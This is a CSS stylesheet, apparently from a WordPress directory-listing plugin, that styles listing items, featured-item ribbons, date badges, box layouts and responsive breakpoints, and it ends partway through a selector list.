.ctdl-directory-similar-items article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-directory-items-list article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-directory-search-results article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-posts-search-results article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-blog-posts article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-posts article.has-thumbnail.featured .item-content .item-thumbnail:before {
  content: "\f005";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  text-align: center;
  background: #ffffff;
  width: 7em;
  height: 2em;
  font-size: 0.7em;
  line-height: 2;
  color: #0013bf;
  position: absolute;
  top: 0.8em;
  left: -1.7em;
  transform: rotate(-45deg);
  box-shadow: 0 0 70px rgba(0, 19, 191, 0.4);
}
.ctdl-directory-similar-items.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-directory-items-list.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-directory-search-results.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-posts-search-results.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-blog-posts.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before,
.ctdl-posts.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before {
  color: currentColor;
  box-shadow: 0 0 70px currentColor;
}
.ctdl-directory-similar-items.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before:before,
.ctdl-directory-items-list.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before:before,
.ctdl-directory-search-results.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before:before,
.ctdl-posts-search-results.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before:before,
.ctdl-blog-posts.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before:before,
.ctdl-posts.custom-decor-color article.has-thumbnail.featured .item-content .item-thumbnail:before:before {
  content: "\f005";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  text-align: center;
  background: #ffffff;
  width: 7em;
  height: 2em;
  font-size: 0.7em;
  line-height: 2;
  color: #0013bf;
  position: absolute;
  top: 0.8em;
  left: -1.7em;
  transform: rotate(-45deg);
  box-shadow: 0 0 70px rgba(0, 19, 191, 0.4);
}
.ctdl-directory-similar-items.custom-text-color .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-directory-items-list.custom-text-color .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-directory-search-results.custom-text-color .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-posts-search-results.custom-text-color .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-blog-posts.custom-text-color .item-content .item-rating-wrapper .rating-stars:before,
.ctdl-posts.custom-text-color .item-content .item-rating-wrapper .rating-stars:before {
  opacity: 0.3;
}
.ctdl-directory-similar-items.custom-decor-color .item-content .item-data.categories .value:hover,
.ctdl-directory-items-list.custom-decor-color .item-content .item-data.categories .value:hover,
.ctdl-directory-search-results.custom-decor-color .item-content .item-data.categories .value:hover,
.ctdl-posts-search-results.custom-decor-color .item-content .item-data.categories .value:hover,
.ctdl-blog-posts.custom-decor-color .item-content .item-data.categories .value:hover,
.ctdl-posts.custom-decor-color .item-content .item-data.categories .value:hover {
  background: rgba(0, 0, 0, 0.05);
}
.ctdl-directory-similar-items:not(.show-item-locations):not(.show-item-address):not(.show-item-web) .item-footer,
.ctdl-directory-items-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web) .item-footer,
.ctdl-directory-search-results:not(.show-item-locations):not(.show-item-address):not(.show-item-web) .item-footer,
.ctdl-posts-search-results:not(.show-item-locations):not(.show-item-address):not(.show-item-web) .item-footer,
.ctdl-blog-posts:not(.show-item-locations):not(.show-item-address):not(.show-item-web) .item-footer,
.ctdl-posts:not(.show-item-locations):not(.show-item-address):not(.show-item-web) .item-footer,
.ctdl-directory-similar-items article:not(.has-locations):not(.has-address):not(.has-web) .item-footer,
.ctdl-directory-items-list article:not(.has-locations):not(.has-address):not(.has-web) .item-footer,
.ctdl-directory-search-results article:not(.has-locations):not(.has-address):not(.has-web) .item-footer,
.ctdl-posts-search-results article:not(.has-locations):not(.has-address):not(.has-web) .item-footer,
.ctdl-blog-posts article:not(.has-locations):not(.has-address):not(.has-web) .item-footer,
.ctdl-posts article:not(.has-locations):not(.has-address):not(.has-web) .item-footer {
  border-top: none;
  margin-top: 0;
}
.ctdl-directory-similar-items:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories) .item-footer,
.ctdl-directory-items-list:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories) .item-footer,
.ctdl-directory-search-results:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories) .item-footer,
.ctdl-posts-search-results:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories) .item-footer,
.ctdl-blog-posts:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories) .item-footer,
.ctdl-posts:not(.show-item-locations):not(.show-item-address):not(.show-item-web):not(.show-item-categories) .item-footer,
.ctdl-directory-similar-items article:not(.has-locations):not(.has-address):not(.has-web):not(.has-categories) .item-footer,
.ctdl-directory-items-list article:not(.has-locations):not(.has-address):not(.has-web):not(.has-categories) .item-footer,
.ctdl-directory-search-results article:not(.has-locations):not(.has-address):not(.has-web):not(.has-categories) .item-footer,
.ctdl-posts-search-results article:not(.has-locations):not(.has-address):not(.has-web):not(.has-categories) .item-footer,
.ctdl-blog-posts article:not(.has-locations):not(.has-address):not(.has-web):not(.has-categories) .item-footer,
.ctdl-posts article:not(.has-locations):not(.has-address):not(.has-web):not(.has-categories) .item-footer {
  display: none;
}
.ctdl-directory-similar-items.size-small .item-content .item-title .post-title,
.ctdl-directory-items-list.size-small .item-content .item-title .post-title,
.ctdl-directory-search-results.size-small .item-content .item-title .post-title,
.ctdl-posts-search-results.size-small .item-content .item-title .post-title,
.ctdl-blog-posts.size-small .item-content .item-title .post-title,
.ctdl-posts.size-small .item-content .item-title .post-title {
  font-size: 1.2em;
  line-height: 1.3;
}
.ctdl-directory-similar-items.size-small .item-content .item-title .post-subtitle,
.ctdl-directory-items-list.size-small .item-content .item-title .post-subtitle,
.ctdl-directory-search-results.size-small .item-content .item-title .post-subtitle,
.ctdl-posts-search-results.size-small .item-content .item-title .post-subtitle,
.ctdl-blog-posts.size-small .item-content .item-title .post-subtitle,
.ctdl-posts.size-small .item-content .item-title .post-subtitle {
  font-size: 0.8em;
  line-height: 1.3;
}
.ctdl-directory-similar-items.size-small .item-content .item-description,
.ctdl-directory-items-list.size-small .item-content .item-description,
.ctdl-directory-search-results.size-small .item-content .item-description,
.ctdl-posts-search-results.size-small .item-content .item-description,
.ctdl-blog-posts.size-small .item-content .item-description,
.ctdl-posts.size-small .item-content .item-description {
  font-size: 0.8em;
  line-height: 1.3;
  line-height: 1.5;
}
.ctdl-directory-similar-items.size-small .item-content .item-data.location .label,
.ctdl-directory-items-list.size-small .item-content .item-data.location .label,
.ctdl-directory-search-results.size-small .item-content .item-data.location .label,
.ctdl-posts-search-results.size-small .item-content .item-data.location .label,
.ctdl-blog-posts.size-small .item-content .item-data.location .label,
.ctdl-posts.size-small .item-content .item-data.location .label,
.ctdl-directory-similar-items.size-small .item-content .item-data.address .label,
.ctdl-directory-items-list.size-small .item-content .item-data.address .label,
.ctdl-directory-search-results.size-small .item-content .item-data.address .label,
.ctdl-posts-search-results.size-small .item-content .item-data.address .label,
.ctdl-blog-posts.size-small .item-content .item-data.address .label,
.ctdl-posts.size-small .item-content .item-data.address .label,
.ctdl-directory-similar-items.size-small .item-content .item-data.web .label,
.ctdl-directory-items-list.size-small .item-content .item-data.web .label,
.ctdl-directory-search-results.size-small .item-content .item-data.web .label,
.ctdl-posts-search-results.size-small .item-content .item-data.web .label,
.ctdl-blog-posts.size-small .item-content .item-data.web .label,
.ctdl-posts.size-small .item-content .item-data.web .label {
  display: none;
}
.ctdl-directory-similar-items.size-small .item-content .item-data.location:before,
.ctdl-directory-items-list.size-small .item-content .item-data.location:before,
.ctdl-directory-search-results.size-small .item-content .item-data.location:before,
.ctdl-posts-search-results.size-small .item-content .item-data.location:before,
.ctdl-blog-posts.size-small .item-content .item-data.location:before,
.ctdl-posts.size-small .item-content .item-data.location:before,
.ctdl-directory-similar-items.size-small .item-content .item-data.address:before,
.ctdl-directory-items-list.size-small .item-content .item-data.address:before,
.ctdl-directory-search-results.size-small .item-content .item-data.address:before,
.ctdl-posts-search-results.size-small .item-content .item-data.address:before,
.ctdl-blog-posts.size-small .item-content .item-data.address:before,
.ctdl-posts.size-small .item-content .item-data.address:before,
.ctdl-directory-similar-items.size-small .item-content .item-data.web:before,
.ctdl-directory-items-list.size-small .item-content .item-data.web:before,
.ctdl-directory-search-results.size-small .item-content .item-data.web:before,
.ctdl-posts-search-results.size-small .item-content .item-data.web:before,
.ctdl-blog-posts.size-small .item-content .item-data.web:before,
.ctdl-posts.size-small .item-content .item-data.web:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  margin-right: 0.5em;
  width: 1em;
  text-align: center;
}
.ctdl-directory-similar-items.size-small .item-content .item-data.location:before,
.ctdl-directory-items-list.size-small .item-content .item-data.location:before,
.ctdl-directory-search-results.size-small .item-content .item-data.location:before,
.ctdl-posts-search-results.size-small .item-content .item-data.location:before,
.ctdl-blog-posts.size-small .item-content .item-data.location:before,
.ctdl-posts.size-small .item-content .item-data.location:before {
  content: "\f3c5";
}
.ctdl-directory-similar-items.size-small .item-content .item-data.address:before,
.ctdl-directory-items-list.size-small .item-content .item-data.address:before,
.ctdl-directory-search-results.size-small .item-content .item-data.address:before,
.ctdl-posts-search-results.size-small .item-content .item-data.address:before,
.ctdl-blog-posts.size-small .item-content .item-data.address:before,
.ctdl-posts.size-small .item-content .item-data.address:before {
  content: "\f015";
}
.ctdl-directory-similar-items.size-small .item-content .item-data.web:before,
.ctdl-directory-items-list.size-small .item-content .item-data.web:before,
.ctdl-directory-search-results.size-small .item-content .item-data.web:before,
.ctdl-posts-search-results.size-small .item-content .item-data.web:before,
.ctdl-blog-posts.size-small .item-content .item-data.web:before,
.ctdl-posts.size-small .item-content .item-data.web:before {
  content: "\f0c1";
}
@media all and (min-width: 600px) {
  .ctdl-directory-similar-items .item-content,
  .ctdl-directory-items-list .item-content,
  .ctdl-directory-search-results .item-content,
  .ctdl-posts-search-results .item-content,
  .ctdl-blog-posts .item-content,
  .ctdl-posts .item-content {
    display: flex;
  }
  .ctdl-directory-similar-items .item-content .item-thumbnail,
  .ctdl-directory-items-list .item-content .item-thumbnail,
  .ctdl-directory-search-results .item-content .item-thumbnail,
  .ctdl-posts-search-results .item-content .item-thumbnail,
  .ctdl-blog-posts .item-content .item-thumbnail,
  .ctdl-posts .item-content .item-thumbnail {
    flex: 0 0 auto;
  }
  .ctdl-directory-similar-items .item-content .item-body,
  .ctdl-directory-items-list .item-content .item-body,
  .ctdl-directory-search-results .item-content .item-body,
  .ctdl-posts-search-results .item-content .item-body,
  .ctdl-blog-posts .item-content .item-body,
  .ctdl-posts .item-content .item-body {
    flex: 1 0 auto;
    display: flex;
    flex-direction: column;
  }
  .ctdl-directory-similar-items .item-content .item-body .item-title,
  .ctdl-directory-items-list .item-content .item-body .item-title,
  .ctdl-directory-search-results .item-content .item-body .item-title,
  .ctdl-posts-search-results .item-content .item-body .item-title,
  .ctdl-blog-posts .item-content .item-body .item-title,
  .ctdl-posts .item-content .item-body .item-title {
    flex: 0 0 auto;
  }
  .ctdl-directory-similar-items .item-content .item-body .item-text,
  .ctdl-directory-items-list .item-content .item-body .item-text,
  .ctdl-directory-search-results .item-content .item-body .item-text,
  .ctdl-posts-search-results .item-content .item-body .item-text,
  .ctdl-blog-posts .item-content .item-body .item-text,
  .ctdl-posts .item-content .item-body .item-text {
    flex: 0 0 auto;
  }
  .ctdl-directory-similar-items .item-content .item-body .item-footer,
  .ctdl-directory-items-list .item-content .item-body .item-footer,
  .ctdl-directory-search-results .item-content .item-body .item-footer,
  .ctdl-posts-search-results .item-content .item-body .item-footer,
  .ctdl-blog-posts .item-content .item-body .item-footer,
  .ctdl-posts .item-content .item-body .item-footer {
    flex: 1 0 auto;
    display: flex;
    flex-direction: column;
  }
  .ctdl-directory-similar-items .item-content .item-body .item-footer > *,
  .ctdl-directory-items-list .item-content .item-body .item-footer > *,
  .ctdl-directory-search-results .item-content .item-body .item-footer > *,
  .ctdl-posts-search-results .item-content .item-body .item-footer > *,
  .ctdl-blog-posts .item-content .item-body .item-footer > *,
  .ctdl-posts .item-content .item-body .item-footer > * {
    flex: 0 0 auto;
  }
  .ctdl-directory-similar-items .item-content .item-body .item-footer > .categories,
  .ctdl-directory-items-list .item-content .item-body .item-footer > .categories,
  .ctdl-directory-search-results .item-content .item-body .item-footer > .categories,
  .ctdl-posts-search-results .item-content .item-body .item-footer > .categories,
  .ctdl-blog-posts .item-content .item-body .item-footer > .categories,
  .ctdl-posts .item-content .item-body .item-footer > .categories {
    margin-top: auto;
  }
}
.ctdl-directory-similar-items.layout-box .item-content,
.ctdl-directory-items-list.layout-box .item-content,
.ctdl-directory-search-results.layout-box .item-content,
.ctdl-posts-search-results.layout-box .item-content,
.ctdl-blog-posts.layout-box .item-content,
.ctdl-posts.layout-box .item-content {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail,
.ctdl-posts.layout-box .item-content .item-thumbnail {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail img,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail img,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail img,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail img,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail img,
.ctdl-posts.layout-box .item-content .item-thumbnail img {
  width: 100%;
  height: 50vw;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail .item-date,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail .item-date,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail .item-date,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail .item-date,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail .item-date,
.ctdl-posts.layout-box .item-content .item-thumbnail .item-date {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
  line-height: 1.2;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail .item-date a,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail .item-date a,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail .item-date a,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail .item-date a,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail .item-date a,
.ctdl-posts.layout-box .item-content .item-thumbnail .item-date a {
  display: block;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  padding: 10px;
  min-width: 4em;
  text-decoration: none;
  -moz-border-radius: 0px 0px;
  -webkit-border-radius: 0px 0px;
  border-radius: 0px 0px;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail .item-date span,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail .item-date span,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail .item-date span,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail .item-date span,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail .item-date span,
.ctdl-posts.layout-box .item-content .item-thumbnail .item-date span {
  display: block;
  margin: 0;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail .item-date .item-date-day,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail .item-date .item-date-day,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail .item-date .item-date-day,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail .item-date .item-date-day,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail .item-date .item-date-day,
.ctdl-posts.layout-box .item-content .item-thumbnail .item-date .item-date-day {
  font-size: 1.7em;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail .item-date .item-date-month,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail .item-date .item-date-month,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail .item-date .item-date-month,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail .item-date .item-date-month,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail .item-date .item-date-month,
.ctdl-posts.layout-box .item-content .item-thumbnail .item-date .item-date-month {
  font-size: 0.9em;
  text-transform: uppercase;
}
.ctdl-directory-similar-items.layout-box .item-content .item-thumbnail .item-date .item-date-year,
.ctdl-directory-items-list.layout-box .item-content .item-thumbnail .item-date .item-date-year,
.ctdl-directory-search-results.layout-box .item-content .item-thumbnail .item-date .item-date-year,
.ctdl-posts-search-results.layout-box .item-content .item-thumbnail .item-date .item-date-year,
.ctdl-blog-posts.layout-box .item-content .item-thumbnail .item-date .item-date-year,
.ctdl-posts.layout-box .item-content .item-thumbnail .item-date .item-date-year {
  font-size: 0.8em;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date,
.ctdl-posts.layout-box .item-content .item-title .item-date {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
  line-height: 1.3;
  text-align: center;
  margin-bottom: 1em;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date a,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date a,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date a,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date a,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date a,
.ctdl-posts.layout-box .item-content .item-title .item-date a {
  display: block;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  padding: 5px 12px;
  text-decoration: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date a:after,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date a:after,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date a:after,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date a:after,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date a:after,
.ctdl-posts.layout-box .item-content .item-title .item-date a:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
  visibility: hidden;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date span,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date span,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date span,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date span,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date span,
.ctdl-posts.layout-box .item-content .item-title .item-date span {
  display: inline-block;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date .item-date-day,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date .item-date-day,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date .item-date-day,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date .item-date-day,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date .item-date-day,
.ctdl-posts.layout-box .item-content .item-title .item-date .item-date-day {
  font-size: 0.9em;
  margin-right: 6px;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date .item-date-month,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date .item-date-month,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date .item-date-month,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date .item-date-month,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date .item-date-month,
.ctdl-posts.layout-box .item-content .item-title .item-date .item-date-month {
  font-size: 0.9em;
  text-transform: uppercase;
  margin-right: 4px;
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date .item-date-month:after,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date .item-date-month:after,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date .item-date-month:after,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date .item-date-month:after,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date .item-date-month:after,
.ctdl-posts.layout-box .item-content .item-title .item-date .item-date-month:after {
  content: ",";
}
.ctdl-directory-similar-items.layout-box .item-content .item-title .item-date .item-date-year,
.ctdl-directory-items-list.layout-box .item-content .item-title .item-date .item-date-year,
.ctdl-directory-search-results.layout-box .item-content .item-title .item-date .item-date-year,
.ctdl-posts-search-results.layout-box .item-content .item-title .item-date .item-date-year,
.ctdl-blog-posts.layout-box .item-content .item-title .item-date .item-date-year,
.ctdl-posts.layout-box .item-content .item-title .item-date .item-date-year {
  font-size: 0.9em;
}
.ctdl-directory-similar-items.layout-box.border-thin:not(.custom-background-color) .item-content,
.ctdl-directory-items-list.layout-box.border-thin:not(.custom-background-color) .item-content,
.ctdl-directory-search-results.layout-box.border-thin:not(.custom-background-color) .item-content,
.ctdl-posts-search-results.layout-box.border-thin:not(.custom-background-color) .item-content,
.ctdl-blog-posts.layout-box.border-thin:not(.custom-background-color) .item-content,
.ctdl-posts.layout-box.border-thin:not(.custom-background-color) .item-content,
.ctdl-directory-similar-items.layout-box.border-thick:not(.custom-background-color) .item-content,
.ctdl-directory-items-list.layout-box.border-thick:not(.custom-background-color) .item-content,
.ctdl-directory-search-results.layout-box.border-thick:not(.custom-background-color) .item-content,
.ctdl-posts-search-results.layout-box.border-thick:not(.custom-background-color) .item-content,
.ctdl-blog-posts.layout-box.border-thick:not(.custom-background-color) .item-content,
.ctdl-posts.layout-box.border-thick:not(.custom-background-color) .item-content {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-directory-similar-items.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-items-list.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-search-results.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-posts-search-results.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-blog-posts.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-posts.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-similar-items.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-items-list.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-directory-search-results.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-posts-search-results.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-blog-posts.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
.ctdl-posts.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
@media all and (max-width: 399px) {
  .ctdl-directory-similar-items.layout-box.custom-background-color .item-content,
  .ctdl-directory-items-list.layout-box.custom-background-color .item-content,
  .ctdl-directory-search-results.layout-box.custom-background-color .item-content,
  .ctdl-posts-search-results.layout-box.custom-background-color .item-content,
  .ctdl-blog-posts.layout-box.custom-background-color .item-content,
  .ctdl-posts.layout-box.custom-background-color .item-content {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-box.custom-background-color .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-box.custom-background-color .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-box.custom-background-color .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-box.custom-background-color .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-box.custom-background-color .item-content .item-thumbnail,
  .ctdl-posts.layout-box.custom-background-color .item-content .item-thumbnail,
  .ctdl-directory-similar-items.layout-box.custom-background-color .item-content .item-thumbnail img,
  .ctdl-directory-items-list.layout-box.custom-background-color .item-content .item-thumbnail img,
  .ctdl-directory-search-results.layout-box.custom-background-color .item-content .item-thumbnail img,
  .ctdl-posts-search-results.layout-box.custom-background-color .item-content .item-thumbnail img,
  .ctdl-blog-posts.layout-box.custom-background-color .item-content .item-thumbnail img,
  .ctdl-posts.layout-box.custom-background-color .item-content .item-thumbnail img {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-box.custom-background-color .item-content .item-body,
  .ctdl-directory-items-list.layout-box.custom-background-color .item-content .item-body,
  .ctdl-directory-search-results.layout-box.custom-background-color .item-content .item-body,
  .ctdl-posts-search-results.layout-box.custom-background-color .item-content .item-body,
  .ctdl-blog-posts.layout-box.custom-background-color .item-content .item-body,
  .ctdl-posts.layout-box.custom-background-color .item-content .item-body {
    padding: 0px 20px 0px 20px;
  }
}
@media all and (min-width: 400px) {
  .ctdl-directory-similar-items.layout-box .item-content,
  .ctdl-directory-items-list.layout-box .item-content,
  .ctdl-directory-search-results.layout-box .item-content,
  .ctdl-posts-search-results.layout-box .item-content,
  .ctdl-blog-posts.layout-box .item-content,
  .ctdl-posts.layout-box .item-content {
    border: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
  }
  .ctdl-directory-similar-items.layout-box.border-none .item-content,
  .ctdl-directory-items-list.layout-box.border-none .item-content,
  .ctdl-directory-search-results.layout-box.border-none .item-content,
  .ctdl-posts-search-results.layout-box.border-none .item-content,
  .ctdl-blog-posts.layout-box.border-none .item-content,
  .ctdl-posts.layout-box.border-none .item-content {
    border-width: 0px;
  }
  .ctdl-directory-similar-items.layout-box.border-thick .item-content,
  .ctdl-directory-items-list.layout-box.border-thick .item-content,
  .ctdl-directory-search-results.layout-box.border-thick .item-content,
  .ctdl-posts-search-results.layout-box.border-thick .item-content,
  .ctdl-blog-posts.layout-box.border-thick .item-content,
  .ctdl-posts.layout-box.border-thick .item-content {
    border: 2px solid;
    border-color: rgba(34, 34, 34, 0.1);
  }
  .ctdl-directory-similar-items.layout-box .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-box .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-box .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-box .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-box .item-content .item-thumbnail,
  .ctdl-posts.layout-box .item-content .item-thumbnail {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-box .item-content .item-body,
  .ctdl-directory-items-list.layout-box .item-content .item-body,
  .ctdl-directory-search-results.layout-box .item-content .item-body,
  .ctdl-posts-search-results.layout-box .item-content .item-body,
  .ctdl-blog-posts.layout-box .item-content .item-body,
  .ctdl-posts.layout-box .item-content .item-body {
    padding: 0px 29px 0px 29px;
  }
  .ctdl-directory-similar-items.layout-box.size-small .item-content .item-body,
  .ctdl-directory-items-list.layout-box.size-small .item-content .item-body,
  .ctdl-directory-search-results.layout-box.size-small .item-content .item-body,
  .ctdl-posts-search-results.layout-box.size-small .item-content .item-body,
  .ctdl-blog-posts.layout-box.size-small .item-content .item-body,
  .ctdl-posts.layout-box.size-small .item-content .item-body {
    padding: 0px 8% 0px 8%;
  }
  .ctdl-directory-similar-items.layout-box.border-thin:not(.custom-background-color) .item-content,
  .ctdl-directory-items-list.layout-box.border-thin:not(.custom-background-color) .item-content,
  .ctdl-directory-search-results.layout-box.border-thin:not(.custom-background-color) .item-content,
  .ctdl-posts-search-results.layout-box.border-thin:not(.custom-background-color) .item-content,
  .ctdl-blog-posts.layout-box.border-thin:not(.custom-background-color) .item-content,
  .ctdl-posts.layout-box.border-thin:not(.custom-background-color) .item-content,
  .ctdl-directory-similar-items.layout-box.border-thick:not(.custom-background-color) .item-content,
  .ctdl-directory-items-list.layout-box.border-thick:not(.custom-background-color) .item-content,
  .ctdl-directory-search-results.layout-box.border-thick:not(.custom-background-color) .item-content,
  .ctdl-posts-search-results.layout-box.border-thick:not(.custom-background-color) .item-content,
  .ctdl-blog-posts.layout-box.border-thick:not(.custom-background-color) .item-content,
  .ctdl-posts.layout-box.border-thick:not(.custom-background-color) .item-content {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .ctdl-directory-similar-items.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-directory-items-list.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-directory-search-results.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-posts-search-results.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-blog-posts.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-posts.layout-box.border-thin:not(.custom-background-color) .item-content .item-thumbnail,
  .ctdl-directory-similar-items.layout-box.border-thick:not(.custom-background-color) .item-content .item-thumbnail,
